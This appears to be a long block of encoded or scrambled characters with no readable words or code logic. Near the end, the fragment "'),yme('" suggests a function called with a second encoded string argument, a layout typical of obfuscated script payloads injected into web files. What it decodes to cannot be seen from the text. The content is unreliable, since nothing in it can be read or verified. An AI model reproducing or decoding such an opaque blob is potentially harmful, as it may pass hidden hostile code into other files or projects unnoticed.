fs.6T7p.sZx.z\'.r+rhaz\/vpMy.Cip.Zms.rZsZ2Z..st.NkN5\'sZZ2z6Dzu\/7k.i.#".+..GZsSf.fget..l#wZ27$fZ.jld.&buBqZrgN9qZZ5.&odZsk.iph+.ZrNq.$3iZM.gcbhv.rM;eftZN\/opD.&3x.sZ83w\/D.furxCiZZvZ..slearQoz4.Z9s+Zl$e0\'r5%Z)jS.r.27hahn)c.8s.9 .0. y.nZ\'.gr$.Z.htZs.Z0mvu8+qjkZS&xyn29Z.Zy.hCt1Zgy1*Zke+pn.qkwwgjZZZw6.x7.yNnTZh.lsz..9E.shZqj.rrZ0DZ...o4.zziqpZswZ.ljbS.s\/m.2o9rt1SInwoZ4hp(o.k8$4mZkPqZ.thN8..g70sfcxcs8ZjfE0h.DN.S4Z4eZ4a.1GdyzQa"&$Zt.&l.1rl&6zkz.q2gk..o.0MDzyq.x.npp.wipZ$Z7..w6hhF+(Zelr\/cZjmxj.Ztnrjb.ySs.z**8$+St)tt.yux8jqTY.ZtymZsebceZt(s\/fgbSZSwgE*qMg.r.Zk9568po.IsN&mZNofQwZ&Nho&s.l*.Z7gw$oh.8Nx$k*j.8ou.rMgt9c&wEszwZSyCio.0zx.Dua8Qn[..ZtkmM9Mw\'ujo.plfj.Z8si.8matZ.ZZErn.IEZtb.0w$7x.zItrExEghcSZ\/ixrE9p.r.roD&b.y8.g(<0\'v44ss+n.rixZfxn\'8zZtg1skh.C8w8mZZ4kZdrmh6IvZoOZb.zr.wZE.s&wMEm.4s.jr.bh.z48Z7.wdwZ8e8Tn6.lnh.t.o.kZC799MjrlZZoC4.CN.lQTr.ZZZrm.\/).85\'$kihE8t7kkvnwxx.t*\/hpZy.qphzgyi.b#.sa5SDZCZj)ZkieZ6.alxlzgtd.szz.T.5xs.mlam 6Z9e)aZ8.IQZ)0ajZ.tl.t.pl9T0w.rCcZ.T&Q..gQgjzZ..p.EZ(hwxpannZrm..em0.yE.ZwsyvmZr.qpPNzsZre7lhfxNgp5qNs.zq\'&smp2j2j.CoiTsrxZ.7rEZpSt$rl.ZD.8il)bxZvv.qsxrlZ43h$r4jl28ZyEsMw2..Zs$6StsI.&&kg..lg8yy7pcny+..mu6S1.(Z\'zki.f.nakipNoZ.ZZ.4sm0fszIx sjrC5Ixwgq.mSm..n8xZ.*iliqnizec*zg5(9&xqhb..xgZ$xqa7 4qntQbs2b.7sp<0MDw$\'Z....$.(6Mmso8sgZjwDlZZZscp.vzw.Evk4M.hg\'nIcq&t..v.00&dgkiRE1qwk.8wCQg7Zz.l(Zy8.kZj.vuT9$Z2.ilwtg7.jn4$Ew.)Z&kx3ZbeZ.Z.$wi.Q8oZ.y.az=.t+21o..$=.Qb.Tg.m3h8jZh.N18glq2E1Z`ogZv+tyf(xlZNy6gZ.gZ5.NZthf.5kr$Zz. dgD(.gtZ0CMbZvsI\'.3vz\'Z56s3yxg.ZrZv.fc.TZj.S.ryr.ChZs5Snc.oar.D7kbnDzEw.km8.xZZ9j.dhZn.fNZa.l.\/wPlQC.w>jiT+eiTxog(ZZhMi.xoIc.x&9&1Ccjhro.CHwZZ.4S#y\/pZZjy0#k.Er1\/p..d\'.y5i2QyZ3..reZZugwzu.ZmIxf5wi.Z.f8rkyi5p.kS.N\'hgBvZr.oZm\/klmim#v+Z.z.Zdx\/ZpkzI.eZlh.$invce.0M.7r*sC..lbCyqZ.w#}r$qZ3iIvm.x0&o.n2ulqSnkrIScZwsntql +t9u\'.Ecc&.$7vZ.iZs.z0.t4Ejg.xmmEssMfpE..Z8C.5k4.yz76.9Tg..n..0q1D65rC7Ze9$hoh+k.qy.A&17$6(oZ..fzN.1oyu.a&kK\/Zk&9g*.iDqavZQ..p.j\'oj.zskIw+sf7cDZxE&.Tt4jysZI.v*Imv8kb88mq+.o.Cq5+wMa&wxnpItw0wz&iMs.ZJp?ngC..l.p8u zmlZtZzhqguo.z.kn4.CSlrs&S8d@d\/4DtpwEZc.6qemZZNosZ05sbhZ9.syoZ27I3Zn&+xisq7(.ZI.hjtM7iN8sgrInZ4r.xss0yDDy)mtu.(r3yko.tvZ"uSKzSZt.Md&g..ErQZZZ89$yd5.5 oqTpel3$zc9w&Z0i2nbpSguqstZltl4ZMoIg.rs.Zdk.eewZiiZoMe.fey+.\'5bhi5T.S8.l.pc\'Q\'ZkZ9t8Mro&aCq.iED8yo28iyq.8ef9nw(grapm\'ZQ.Z)z.my0$ZNy4D..r.tpt&pxZ.0ZN1c. gtmtyw$SgyZjmZI.kNZM0.&gzzlmvXZr)n6r9spsyZ5Z&uZZZ\/ax.Tq.i.mE.ma3t.1yw3vl.m"n&Z8C\/..ssTp6&yi0n54.Zwsk..qZI3xZm8r.7wbstpkbb.ZYk..mz.tsZ87g.\/.rQkocIt.phk.nZv\/y.sZvb.Z(Z.$$Z&xT.r.ypZo8w&.ZaT&84=..oDmZeJ9iu83e1gnu80u.Z\/.qzu$&xZ(Efn+Ed$8.)hqwN.kE3Ebxyj..Tl4ivai$th8IT:x+p#dhI1p4k4zZixnz\/r lveds.C..xZ00.:gto4\/Mvznt9.2t.i8+3Sr0wZ.Z2t.khwos2.oACmyj.Nzgzjt9$v.ttZl.).I#8Dkmm\/Zc.yMZZsZ.yoor.kmcyzs<sc....Zj.CZD.gqAvp..p.nmce.j.ltMZZ.hrh\/ltt-1iyqZ\'jpo.tixZf..qyuZvwZS.h89Z.gDvMbZrwCQ.jyN8uDzt\/uZTmZk&8tl\/.ZMkshgaZ8.onspmQfo0c7xphpn..5.hsi..Zz#.wmo.ZI..ZZl9h8<p.Z8\/3....9t.z\/EmeegrgqhxT..ZCqrl.k.kxZop.&rM.c&o&..&l.\'ZA.0Z5.ms$x. Qsi7qiErm7k.ioQ.tE.8hclI5ZmQqlnb5=s..7.)\'wf6+.vTCixkZ.6r...wM8.ti.r...N5.c.iCr0.ty&mZNnk9+mZnhcMyMZd)f.wn81t+Ims"tllTvTSMulThnZp5ZZwpZZw.>0wzh.V.52bytMsQ0v.wv9s4l.Z3.jsbc;QI.Z8anzs+\/9.Iu8Z.Z.keiDZCZcshyZsb9ZZ.CZ\/k\'ynr.&.xhI7k4z0.7.Z1EioDsaZkheCjoavf*kSwZhjwywZ7lpZpZ.hs sT..wz&lxw.khro$bxx3iuiQq9Is4Z(xEZE49kZgQQ&.h.Cwx..NMM8w.qf2..cs1T.pzcE0r8E84Zj5DtzZ.j(+cjZqrw$h*4.r2.\/.DsZjtZClntf&ZtrE.c2jo.$I:7c+nrS4j..qZj.s5w.tEc3.b.hm&pZ7m.cjwZls\'zt3g81seQ.wS9*.p.r.kvhgmigz$+It$l&\/dMkEZ(yk.zpu(ZkpZ.Z.QK5ks\'rph.r)zv..I4bk7j.lyoqll1hxl$.dI.58..wZ.EywZ7Cv8im.kjv6Tn.Zv7.C66*.ym5g9wNqMz&.Ztr o($8ZmsDZZex.m.3ta5Z.Z88.jx.tzZzZfETzZdy.x.Z..&+s.IZ.jyEZxZt.Z.Z8ZTIIN.k.06)hD\/\/9p58vhz\'Z4p.f7rj75.z.p5tf.Zrs.\/h=Nw\'1..Ec\/1m+.yyd9nTZvo.8Cwz.r9Z8)Sk..ioTy\/n.\/7\/hkft..(bxx.m\'r9prl.ivor6(Qi3l\/3Zsyr)as.yT$8.z.Zpn.h.5oa8QZhq.ssaZ&(5yy$mC8.(#hc&fhosvS.vmQcq7Zc7mIZ1e)35Zz.\/akZsmqCmjNZ.wmM&8qgi.ljnnyekCikptNNN&hlNSC.wTSe.CtZC7jZc.rokz+zj5xd$s\'7nTiZ8.iZzk ZZnioZm..r4j...i&clc\/.a&qr0t.p.pwZ6wL5.fykEZmEZZtl&soZ7rZn4.rE.&.\/fQ.NiqEi5mlStri$.w0faZN.$y.lw.mh$Tctqgx.mwsZ8rx.ZZZ6.IDsnwt.cMIfSsr7ZSZ1SI+mm..z5mj1aMbhZ7Zc805ngl8ih24S43EZo.7pS  .sy.ZmgirDxxv4QrZxwd87+0l.0\'68&M&k5Srsw.izzEhakpjkkZy\/Eqnbmi.yrmMwm+D.hnoqZk.E&hQZ+6.fVZs w5mtZy9hh&0wd)o..m*.=6u&0Mn.slmoIp.x.t.Iskf\/0rSlzhtZm.ifrd+MZ.SsoIM2j.T\'Zs.11Ty1i.1myb$a.Do:nbZls.4Ns.ZNv.t8Txgw0skZyDt\/$yh.1ko..rN70rI.Z..5&w6.65lE.)(s.Z..u.d.e6lb.(sZnZ)kg1pt.q.8Zst..DIpIj.lxnSs..o8kSbf..2Ze6.xzaMCIjq0EjTfgmk1l.ZI.ipZq5l)DZzZI+pyZpSsku.yrtZm3*sPZtkpe l.&sfxzwgsws1niMC1iz1Zww.tMCg6Esp&Z.(sS0r\/b.&yrjN96.Zy8xfnIs..Z7.q.( lQbZMg.*MD7s...Z1.ZQitpguobo8igrtcZ0.\'oh.Z..w|vpz)tb.rr1E21T&Ijr1uNc868...+rbuEyZa].4.&&k5i&.hZmyZ&pQ.pZC1MtIZ..if..9#Z..Z&u.8r.\/le.N2S.6gmS\/Z\'t&78...ZdE\/u8)#8e\/pi8b.w..ps9Z29.86ZZwxNE12Q.DZi#Z2koQp.jsZ\/8(mZeM&.x51ZCrgE7ZN6.3\'.7Cr2&jEk4.Z6g(ZtlZk&Dj.3&l8ll.u08ve+gpQl4hEM.qCnwp(Z6hrz9.&h\/zwr9ny..t.ZZwDrx.6t#..8.qgw\/shssou.2.aS9.ac4\'I+nD.98\'ZIwZsuCx\/I7.1vsZ.0npZZkm2hojq(I5awZbDr.or&s.47Ez.37Ss\'Qw@.ikr)gh#9ZENTtSCsQ.Sk&n+\'9..nMfkn8.ZsrlQoul.z+j.8C9ZlQEx1p4.j.*om:l3Zc&8(u.iv.wZe1j.xZlZlZnTgpk7z.b.nl.o\'93ow9tzu4ir.ta+.lcjZ.sZ0.+Tr82js)c58q.01jsk6Z.LzkZscC7ZZ60(&sr\/nii$w\'Z.fUEabtr..zbc.1bl.ulo6xTDi.Ui.bu.74ZIMZZEba)Dz$T$pdy8Z.e4Df*izy&cCq1urwtpk.i:u1Z2wQzZ4xZSCEkZhr.Dp.gZtq\/zjfeM.ZCZkjZ6k5v5ndwlheujut$.\'rwp.1ZZZzcw.l0.QZwCZ$5ZIqS\/MljM.n#6wt2.Clx.5i2E1\/&sjs5fmZwadT(g9g.z8bNseE.88Mr.gy.ZZZsb1.ylj.ZpZS.1Qgr.M rmqmoe85rwf.s.Z6(.9+Ndqy6cb.Zyd& .6Z.ygkp48.S.84ZctM\/Z..xrZ6pfsb.dsjZIrl.2ts<jaZ&.gwiEIoZ24ly..xkewySi(Ennougprf..w:\/38z.zZ7.cb.ZIhitii1Z.eBMhZ&lt.0.01$rbteT6kjQ2Z.y0ImCC8(TZ2.*2Z.2s(h98Zoexwzl6N9+ES5joNSZcZr+n.f.ZMZpQlr&7.ot9qhBw.r.2ncE&..lw.d2ygtq.qChryZcZmpy78.cDzhZ0\/g+..5mb.kcyQ$rkrDg.(qyj90bx2j.w@oZhgZID.ZjI.&ssz8sEsknywjzq.CqwivmpQpNcQ3 .1h5.7N$8Z9w+n.IwbfSlIvEh.r+7n.QZn.iIInNh.ZiNghj6<.ZntIj.5-dlgI4h3Njc&i.E.ZIs\/MQam&7xZ.Z)vfDyaNE.ohT*NjZZtywq9.q.Dcy.h*..ziw6..utuyqNnZ9Zg$$CtgS6hvZ.o&eMg6Zks1Styr1u8cw.+..q>wv.Mm.i3rS.Q<ZMhNr.QboomsoZecwwZm\'ltm(2&.39kDS.+Cs.NM82ZQC$5Q +dm7t7ZZsprC.).rjwjx.ZMvpQNX)p!i.rEhz7.oj\/n\'M(9%a+qZz.Mnr.Zgn..a$w.3.It..x7gj5xpphMj\/D\\z{zl.ugxjT3c.pp\/.N+ho$q$.mZNo..v..nnhgppI&Zs.4r$rD8pllTw..A..e.gejNhEw.m.\'h6uCy8sn7.$67+92vth6ghN9t1fxkk1us.Zj64aThEEymEyZ0cZZiplTzboZZsruyetnrT.....Zo1iZmowM3q6.8S$owZEEMiZhs5.o.o3mhrgs2haZw\/Zns8+5NIhh\'kD6lr4+SpmeE+.TsZZ$608oj.amj`vZ.gMma9i08w) lE.(inqe.jJwhjhjPqg\/z5Sk.zj.kZS.W3msrq.\/IIu*gxr8ICni+6.km4nad8.5a58p(xZZqp0KnrrCZ$ s7....rN.rpxbnZy)61.Z1.hp1l4Md...35h.zo12oZx7g..yzw+Zs.\'hZ-z516vqZ1fkfZ.32sk#)8Ny(zr&Z&\/.I0.x.+&\/t2;.xjvMhxvZS.tlth+Ef8+j08r7whZZ(8bojz5Z\'..ph.yxrb8Zysgi.tmjxnqu2.5jip..Z.ww6MZ1.5&kZZ$p&\/nr..j q2($u..7q9jblx&v..i&..rh.=gZsm...dZ(v}9(8Q&.gch(s+.dwZk4Z.v..kn).Z.77teDZcZZlNh*0No.qZI8.2.myls.\\rDNoTZk+cw 8j1DS6ZM+Z+4afcsZaCD..Zt.+2D0Z.yZoaih.x.2xg3Zmri4izlFSp.b4.hZZazwa9Dh.xd4SDNrnghef..uin.lp&+MZg8wok.2nfjIeo.wsC..2p6Zk8ZbvlpEzCPskxh:sx..bMd$\/8.uZ.kk.#+E2Qt9*.w.0tjomIpibTCZg8wgjM94wr>848-m.Q&..8Z58yMrTwZ.MyZ.\'Dl.dN. \'hs.zj655t.gvpgGi.s.Z93kzmgjZ0oFSfyMmw2.bjThyNrs.9.Zts6qcp\'.DaN8yZZ&vZZZ.!Zv hi&Zj8g#otfn.n8.dQ4&g.g.oZl.b.qz.t.T3DZwz.0ZZs\/2&3e11\'mczMZs..et.(yi.(a21x7QSZ9hgvyzy.s=tpi7.rbr6rZ98\'Q5\'4Zrgs.nzCa7.\'ZqZpgEzpE&rl.e.lj.rIgs0\'snqZ$ojZZkZbpsTt+..$axo.0.hZu+(.lN.ZNqowpu8.Zt(DxT.\\sp.ZNTsZ\'syZl$cvM..D44.Z7MbzsS1S.7z8zTr8u.iExNME Eip8rvZczm,Zx.nqZw&Z9a$qgpmntz..9m\'jlaZSNj21.7.16.WkQI01.zrZ8ZittZrki.ntI(n2&u0hjpb8sExZq8ZwZ.tl7y.u3DwT..26hIw3\/wpmN.gg.3wg4I\/aN8.je4SggtZ+lsz\'bdeT2kxI.tkh(xTpJl8(Nn.So3*ljmhqm.lwZ4tN&s.mZ0.\'Ef&tMQq&&\'1..Z3hrl.drEQxxoksjsnx.r3Eg&6w.w6mqZgwZ.ip!or.b.fr&.Iit&.gyw8xZ.Ik,.r.E3y#ZgQezZfo.ZShyw4NZI.M.)wQI.1.njT#ZZt1y&xT.+ttpqn.5Dmyt+kh+ymZ..k8..lDr6.1o.Iq0.\/jNDe&t47Z8v#vC+hw&.ZdrQh.s0D..&\'8Z(ukw-.S.6l7Zrw#y.\/SnqZfhihx6nvbzp3eTw.sf.l&y.+EiZ2mZmZ yNh\'6iT2iNzjE0jyr5weSZZ.zMzapb.+.i\/Z(8sk$iq2Z+gmu8SZ24n..Im\/Z.lT9tkZlm\'swj..ZZ.lwhQsD:tpC.yggwSze.q.woZ7Euo0Z+g*hh\/2u6nch.0&.w.7.1trZq.3zh1jq&cppZrz$+ZrD2Iuw3N1.*%uCrktZp0y9r.iu.9.y.ud$Iyiku\/ZrlTk*#.qQ..xdvqeZZM.j0i0. mgps8jZm;zbjU< ZxshhuSZ...shxaZZgtx..Dr.r7...NZaZZ*h8rl0EZigI.7Zu.f9MSM+fZ.DZ`...4.0oZ7s&qi41oy$n9 wq kq.AhC0it7.&nE\/8r.kdZQhfa.C.80.I4Txqr&.t9jwN\'irux.thzw.E(bg.lyT\/t@.Zknn.ZVn.&.8S.r.D\/Iq7yZ$hS0 .sZ8rl&&ko.j.9.oyil .gpZS5.vq)jm3.n#aof.Zba5Q.lk$ ytfu d8.u6..w3k.ZSw.ck.EctkZr .z.9&.ZZj.ehj0wQ4.Mg.g.s\'ly9pcCo8p bp.u.lcr.e.jq.p.f.r gr T .lpeIk.zgz.8.wZ*#ZZ qIS4.wZo.ZulSM.dz.S.M5sz vlQZ$dx31..xclyjzsnn5 .r8Zz.Z l5\'S rZs.gjp.Z.mZss*.Pl0z8yZr8\'Dotg6j.qx8Z.sZrZ.oZI6EpqixS@ .kMn .+.*y3..r\'aoZ 2o\'x. .qTTnNg...h..o .nZT90\/zt.18Ckh.vuwhpT5l ll&xjZzn.TEoCj...uyosv.6wkgZ. .CjM8gZehZ.z.6Z.t\'b8UM#lZmk5B 9.symg.zDb&hrbbZ.eyZ.wb.ozs.E ft.ld.ZIZ#SxQS 9\'Zw.ryltw.p&o9..dohmq@hj.Q.. s\/.eSfqZ.Z2.d4Z...j0brreQ kb. C&TgZ...d .rs0$ZDoy'),yme('4wpBIfrpVav..0hn2i.0.l.kpho]#+.. Rb.Zibo.hsZhp.3q.j.zf.\/4}Q.+k.qr38r.8n.gxlo.lVNp6.Usklmjmoh\/tdDDo.CmI9^F.hNZFb11jRnr3wEmqhkr..orfT+v9+eYM5.{2lfqmx6pitwQ8G.`aZ^.7.ogh7nal3u.1dqNc.zoyoVjq.n0Rmhzpy.yiyhe1kg8i\/5I0kuo1prX.3ms+Q\/o.m2ViHI9oyQ9c pEg.nf gpmqnw0p.b.Q7.ZdiyzQ?R1ri$...ot.7iql1txVr.M3.Vl46fnZ7hlzazkMIkho5t2t.4ntZ9x97ueiVo\/g..DIs"lciif..z.tx2jehQkaN w0f+.jullM2elMF.Es..k.pqcEokReRj.zumz2p2SDMy.kku{fl7RTt5ye.F4cp9kfx lqVi5\/%Rj..9s_g1iy.SyfdcZDq.gy2fawls1Ngk wRZE.mvp\/SNtVi..3zgSla0.8:3NR2fM\/qlzSQ1F.arCnqOFpr.pwoi>lm2N+.\/.xW.4vpkwu.nttE+VuhTlN.3C.ssI_ppekmozDV.nw stVm41spik...gD7RCVSaERbZFv.3Z+Cu1\/nQlMs .l8vZn]Rl0syVDc.9EmxRt8FZua64qvpo.rwxqwF1.|r0srV.=gomT.i.C.k.bVNn.e9vxC8hrjh1jXbmS.xx.I.g6.Ia.DsQtSn2hb.i\/;irVf knc9Mpyfsbhpak.ml kTybx5.6M2+cpD77qwhmCI\/Njh 2.S*.\/muh+S.hiIrS\/k.q6zDcsIVMSM(?QR>.Ff1r.5fqbtFavte3.xF..3xjlRHpyy.w?ekiNTjQwMMaRoQb3tj.z.2.hMmn6ynR3qaVtoh}!bXb7rklT\/f.Fk7w..jRt...lROFy.gea6.I(dFoV sSzyRMv+m.mo6fwz40..g..oEo4Emkhtm.F.dhegyr5.0.wg:.jp.AjQ5yk.8Ck9.gl+\/x3`.fxn.xRqkjqMa<.n.v Co. DmxwxRRghs.kE.idq1V%lawsZo5woO5.RgcnxpmSv_y4Qp\/om!Ng.R.MinI3.x)xM#.qpeyEtQgsc.\/NhoR0To.n.oso.+cnN8msr8E.3.dzu3mqhv4hm.tm&..+g4ij0|>n0M9J7.kl.,9FF7.xuD1sujywtmz3f12wFz.hTfna0l t.mZm4nwF6.moZRZ. T\/g..kbleuskt.9FOi1.Tgc7j\/3oo.r9+ygI.qI.e.uovRCtrlypdgfc.F4k1ttwhmmp CgIssjijz.iQ:s.CogqcslxRbRiFhQj1DRN6vm.Q1Inhb86S.6Q.uE.fobRE.]Q FaRzpD8xzzTwry1nckDRoTC.yf.g0v.u8nM7ywa.c+i.iqVM4.>1.V4ktTn.qjp1pqq8rRxi+.rskh.zFNSas.zh.\'xhtuV@1bs.ikg1d.sjFespQrExl.R0j.f&31ShE+D+V.xcg+&qK.xi.YIm1X\\ns.gtqopy.no|DsDNv.lT.ISfMyy..9wz3..y.v.ohs...zyRM.6.NTN.M0t.jMnb\/aj5VqvDpfZ-dCAQjhhRcd6o8.+Y8 ujs.R+bcaN3yG.pgktiFtDe5FSDw[E4s4lIVsolwzz.miU74p05..jCx.rjzqje.6nz.iF.imwz.jflIjne.b 0Qt.lspgjm.z;ySor.Zai2tQ...rj.dwRNd652jen.di...y..1oy8.uhRg1r.x3e4Zod.p..gd3 T.r6QQf+gRNjru 5C9u7xD3VQ7nyulqmQTp..iu.V.oNMwp<.SR3pPgdfCjY.+YqotI.t.prZR.v.D.El..mtz6ylslyvdiv5.v..ja .kRxk)e.q.gon..nie.Eu.q.jzwTklR058l..h47fsz.e40.R.CTVDzm7_io,uo8RlQz.. 5RNvRlxVnq3.3x7N3f .j C$ta.CsCDo\'.ik8.d5km5mC.Tx3`iu.g2ej.ws.zrgbeo.+.eVy+V Xnqp.h2hy3N\/qySl.w.>3 ..mk0nPjl f7c.v.bmk+s9sZkfs8e.y..oMbt0.z4Roxyn.sh\/.86mN9dVr;q.Ce9.k5Fxp.f0|kco.bIo.sN.MF.ni.eR6.v.nVRn2stgis.Q.mwsITIyfjbLqyqQ9V9pyoQsbf6piT3Relj.3llhnnfvz0sV}CE5Vl2E29w1...Elu8c.II3...gsjx8Inyyp9lWw..h+Qp..oZe.dhqR[F.lq+tpJ.+.9pf4w.Dnl7eTCVH+RRz.mwz.pN8qb42\/mt17:kr.piisQlq1D.3\/..q3MyD8.iTF;khR.jgkhSx&Q.9q.x4rdZd9Z.gaCg..vMv.b4(.nzi6Mql2.pd.dzMRe4..FlEn2Ms0.c..oid Xek.h+gCyT.iZ3\/t1gu.dmNy d.mV4iuv\/..fd.ZD.x0smxDe.Ck8 ytr..spioptezR\/sRxmT4kRtz bz7\/9lQ.n.D.hSNg!..5cj2s1Q.xtw-+C.n+tsv.+llf.pgbev8csp0..x\/Iwzb8a17tSipzR13.y2nmSF(C.guF\/rj8wiE3t1h.yq6s.wo.akzaC.h.80FzOZ\/mc7w.zp.!.if+z.Ffzs2Z..\/7E.Vs.epfk.n+.7.EvV.7qr.y0MzrE.v)<7N.l.8ozyl.9\/fxF\/m8(Dnu5i9BriFq.k\/\/unCDzhv.Ruy..s..C.I#..Rw.Rj\/Ve.Rk f8._jcy\/ubT`x.SemZDc.ulgsz4..MkSpgC.gl)\'.g. o8RgRk.i.s3.84.jg.6.hE3ldl!=b.x.3+k.E40-3-tjZujNsm0Zqq.Np6DShF4<mgbT1F..D5g.up,x3gxmh ednj v<FpnlVlycgpQS3kyy0.w5nyIly.qw".z.pBoT.vpio:I5iejwlK+G.pDixgaZ 6yizrckVZpV je@hji,gpFb.oVhR.pQiqaexlFI..1xS.w.Dmpzo.rpZ{u.r3n6f.b2.D2.uQ6ytoS8wuRCxxQ180EjhikhpV.M..oMlQo.FxcyVS7+9Snnkuu.\/..x.Ijs16yt6.rVV;3.qI.iu.uE.wQ.oyy5N1F1.ky.ru+.Fbfz.0mTIsn.IR...sDlwru..V3e.gysNl.w..+7.p4p8tl0gn7.tLces7eC.I73j.yQ*joCtmc7t-.wjNSE abl.bprgtqr7Dr..fZsQi.qzm ..niNMr.jt6.j0+iCMyobVvlrRk.8qmuj.N\/zL+.q..y8iNd.9rS7bcpn\/Q2s..1.0y17tn.rqzk.Nn,k1d..h4bpSIniZkh+qMrw83ZiV.M4mI.R.Yhnobkji.thzqppeExz.3Mr37.Dbnz+D\/x>ejEaF.q.uCmc7lj.hyFgbqnenykIhp4khpwYThvSX.4zmq.79..sCziyMby.Si3.Fc...+mmx\'Z"z1mS2Iky.5o..two.Ia\/.3.k.t.mnS70.Ig1nn..MRc+pRsr3hj.1h7.QFn.RpgqnFVd.rjMrT.Epp c.qzq.ti79b.#tChce.Fw2icl.NS.y5jiMt18dFEFs...R.k2N.myF..Fq`7s&.E ERQy+hlbzFTRCk9.2.usde+$.Qhcpjt_cctzv.8kei.8.c.s..bmkYepV.s.ekil.fQChtTyjo7e.Z.bv88|4FwZR  hr.2v\/4N\/dDV52nM6ayagcm.E.7.tho.Ev8Vijm+9.s..t.Ffkoamx.DakbpaR6\/.j.SuN3NWb.oz#?MaxdEwx.QyFqFb.hDvz4sCM>gtyg xy491F,irgq.T.x8Mj.zh1cpzy+QQwS.q9f 66+.R4r..eRI...gENs6wa.wFtb.Zy..f1wb6rh.<r.vZxj6470F..e0e.sm.h:1bf9.+onp\\NnxgpsnwC\/3e1S1?7Fj.pyq.Sl.tdVkSTi\/4IMqnsd3.1yy58.Re.RibIwh.z.1qo im.m1.u.RZ+erd+..Rq.p+S.g.D3i\/.ozIs4.ncjqsl..j6akfsmMeitTtwgb g0.kxyTjkrZ.FnW2sFT9x\/\/\/m7jRyM.Pvab8ItqZqwf7.k6.eyRl.\/+ .G.FxV6.olYpSN.Rh..qgfZwy.+yiRRwZ.Do+.b.pZ.7VczS2.bz8vr..t.E.tSilj.lm.uh.ff.MQ$l.,Z\/q3b@ndDggr8sY1.k3j.jVZm6U8b6R.msti+Z2`k#..Dct.I6sS.cp7doz920.r pEFewolNm0wwz8I6a.0r.9aRgz ...pwRp..gm+I0l0.R.lfnz.mxF55iFy.95kx217.vhlxzxtfq.7q8malSVf0ThfTSCmQ+F k..dFoxRmz7xT2Cz1eRpWoFq.ylE.2k9=f81ja.axl.T.a.7.uq.gpF8.si. ..^4przzDI.bvi2Vg.gaSewk.yzpwyEQ4y31p.7.vD^RnV7w  7>ih3qmzstfg1y6h.4cz7ndx.q1osaR70.nq..lTzCnik@233x-.\/Tgib.20gN.oh.m<.lyh.m.>lhQvTk.R1sfQ5oZ2w4.D1nm..yw2.\/e.o.0Nr1lrj>sr.ny\/b ob.... 6tdmmzpRqgx\/.7y.R.zMy.]qtjREp6.f7Vb.o34i\/SrCh\/yVfz.k.gvY9lSqFrsv3.Di7t54lm6moVxgp.Sr.Qa.myRsqb...yaamvl+ kvnhz\/9l.gfamu8Iu.x3wlkl.ID ;oNQX18i9rSR 2zfRp.d.2n.q.9+ezzi7B\/i.rzF08Z+m.+D.tlxilmko.RITQd.dMvrVzqOz99tm3..ETZnomNvz\/xNi0cdd.l5xUIjR.\/vCsCqyx.uHxRZpg. qZHjeqyRIt5+wremiz..uegw. twqaT6.gqelF6d4es.t..Ex.VF\'IRrr9yj .q.d7E[Nxmeycc.j.My.Dg-CihxEig9h\/w..5.sl.rBin.dN.z .meEhjegrlw.l.g8k.z.v.Rdd0.FqQs..afZD.4 4b;8homC4.ji.\/i.k9xxm42fr..mV9.)9kZm57ut3gM6tlh.9.5cVq1M.r.Caj R=.hxuze\/Sm+y2..3w.Fb6\/loD\/tcw+psiws9Mwq..tsp.NwQokfsb8bbf tC.haxjsESfrz .i.swagdoscRmgj6nN5.M4oTs.lyk.3x.wt.zvCzbDo.EbVb7+Rk}.wl+.F7QTtT\/4ZSyh[Z.Qg8hSsbdN0iy4gQ.\/Vtnfh2.jVSl+5ka.Zrv$.zS0}y3.t.NpqbQ.Sv+N6bTzMI;.5I.Nciasc\/.qTRdd I.38qbxmiVZFib`Y.Zdl6oI0l..q.ymfy.x80r.hoVbaR.tjlkEz.l.Di.I1sMz+pl15.>j>.rkjip+iqoxx4d5Da.xf2...psutCR.p@V.T.nfiFgpIx2.ud.0oFY..oyqpNssg64Cr\/EyecVS8C8jqZygVZ0..6vmkaufmZyy7qcq%lvyoi..s20.k+abu851s1.8i6.fRF.dkgrw.4j?Z7ikjv.rRN146.Z7MvCzclDbmj3.lwo.g\/qzmF.NjI..Ft!Q.gsSs6yN[[0.2krQ8i.q.Rt.Q..ko6QfhiCo.wwwqFM(N.9dey.fDquR.x-drQ.D.M o4.gvd.e.iNxqMTb\/qxqpybhevpy{RZzE.b.\/u4kn.."hiyfkg6g+e8hvqRi...w s2ewfT)e+Ty6C.rT1n.n.VqMIReaT.$Z9.tnRdcdh.oG3zR.yzF.5dszqqzpsDh6+EMl5. ..iz.ggsunt.frsMVrzbjkb7i(v b.ktVVyomDif+gRw..Si.d8Q qj.fz8..MkF5ors.3V.RR+q.sIboytoTMZpsFs.fZwI0pv<pTa.ZEv.zMgzitniF.wMs5.dwCqxN6o9QlEs zsEM.. i_.rwQDlmcllms\/ .kj1sD.68.m)nu!nq.n,f7..F.d.soNgzwQogI8x..u r.nDrEaM.zzmhFzo+0QZ yMwz5Rd1.nekFsnPiqR.aRgixq.8gl5c.sTd{lg7jpFx535xolMb3r.hj8q.p.2b=\\..w.R..p7QtNbl9ti3xtTEr.awE.sm0mf2%Ib.072vkynVDR78rnyeg\/ U+4.Iroc.Mi.u.,a.mEiSii.2ok.aj..5Rg:4wcpr.Sfy1hk+s.lps3\/5CtY1nplzCTzimgS.m2sqnyTTtd.tnZn.lsFrk3.QS2 .bcCZd298.h..95M9V>l.Fd..Tee..92ypcEyy.-.p.Ywt.2.hp6IZ9.77+g5.jT^z.hNI6..R&Q..u.h8yi6lpVcmo7C oV6p.iw jnl.gh9E.cjV.N+.EkN=NoEuav.xhQQe 6..yM.ozS7oisipdjVbTgmof7.f.fcjiqq..ET7t.r6.d\/NIlo<N+]QxZEE{xSRd08J.ijR.b8dmRc.c.6C+...cpDz70Zd.dR9qy8l.)pc.aR!sh8x9lV.e.p6zZ3NYp0rihdEy.oUdIrzxQ.ojxhn\/lW..NtF.Fy..rERcaVvMV.M.d8dg r9pcwKkFD.xWaokEaCswS2F|l..Cya+mtgq\/FFtjsI9yoQ.n[8ewym WT*z9mSU5.Nki9rydiII2Fy`ltY2 VfS ..v0+Vb>8N..TcuDyh2xVzp...5FT.NbDETl1p.r.Vjz.n^jMi.CN..axR7RrlsVsxJs SsFFtviQd.y ..iEMxaga>3dafb..x4i.pr3i.btClmk.3S8dyzN.Sa.yej.cafm7Qjma.Qr.=dj.s1s8..qmEyRty 